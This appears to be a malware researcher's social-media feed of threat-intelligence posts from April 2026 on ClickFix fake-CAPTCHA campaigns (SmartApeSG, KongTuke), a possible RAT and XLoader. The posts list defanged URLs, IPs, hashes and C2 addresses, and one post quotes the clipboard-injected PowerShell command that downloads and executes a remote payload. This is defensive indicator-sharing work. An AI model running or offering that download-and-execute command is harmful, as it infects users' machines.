| Website | https://www.malware-traffic-analysis.net/ |
Brad
- 3.5K Followers
- 46 Following
- 150 Posts




2026-04-22: Malicious ad (#Malvertizing) for Claude leads to #ClickFix style page for #macOS #malware
Details at https://www.malware-traffic-analysis.net/2026/04/22/index.html
I've seen a bit about this activity from other sources, but this is the infection I generated in my lab and finally got around to posting.
2026-04-27 (Monday):




Example of #SmartApeSG URLs for fake CAPTCHA/human verification page:
- hxxps[:]//datanexlab[.]top/trace/audit-module.js
- hxxps[:]//datanexlab[.]top/trace/refresh-css.php?hZ5akaYM
- hxxps[:]//datanexlab[.]top/trace/alias-thread.js?78a6eb157b4ca38e45


#ClickFix script injected into clipboard:
powershell -c iex(irm 216.120.201[.]116 -UseBasicParsing)
Traffic leading to #RAT payload:
- hxxp[:]//216.120.201[.]116/
- hxxp[:]//104.225.129[.]105/
- hxxps[:]//truebasecore[.]com/io
Zip archive with package for RAT payload:

- SHA256 hash: 5a30867937f1e2f714c8b398436135c63c164267602cc66a5adb5b4c2ed55365


#RAT payload C2 traffic:
- tcp[:]//89.110.110[.]119:443/

2026-04-23 (Thursday): #SmartApeSG campaign using #ClickFix instructions to push some sort of #RAT.
I'm still not sure what this #malware is yet, but it looks like a RAT.
Details, some more images, and a #pcap of the traffic are available at https://www.malware-traffic-analysis.net/2026/04/23/index.html




2026-04-13 (Monday): #XLoader (#Formbook) infection.
A #pcap of the traffic, the associated email and #malware samples are available at https://malware-traffic-analysis.net/2026/04/13/index.html




2026-04-09 (Thursday): Finally got the #KongTuke CAPTCHA page and associated #ClickFix instructions today!
KongTuke CAPTCHA page traffic:
- hxxps[:]//windlrr[.]com/file.js
- hxxps[:]//windlrr[.]com/t
- hxxps[:]//windlrr[.]com/g
- hxxps[:]//windlrr[.]com/g
- hxxps[:]//windlrr[.]com/c?tk=a19806998b1234b63f73ef741e1b749d
URL from clipboard-injected script:
- hxxps[:]//oeannon[.]com/t2?tk=5f7edb3752dd5b85eda86711724abd44
Last URL I got on a VM (nothing returned):
- hxxps[:]//plein-soleil[.]top/o

2026-04-09 (Thursday): I found a site with inject script for both the #KongTuke and #SmartApeSG campaigns. Only got #SmartApeSG
Zip archive payload: c0d91df99b279ebfd952dadf0d1b94e436defa6bb59752cfad13777187f88553
Saw the same possible data exfiltration traffic to the same server at 89.110.110[.]119:443 that I saw from the previous payload from SmartApeSG campaign I reported on Monday 2026-04-06.

2026-04-06 (Monday): #ClickFix activity from the #SmartApeSG campaign. Not sure what malware was sent through the fake CAPTCHA page is this time, but it's not the usual.
A list of indicators, a #pcap of the traffic, malware samples and other files/info are available at https://malware-traffic-analysis.net/2026/04/06/index.html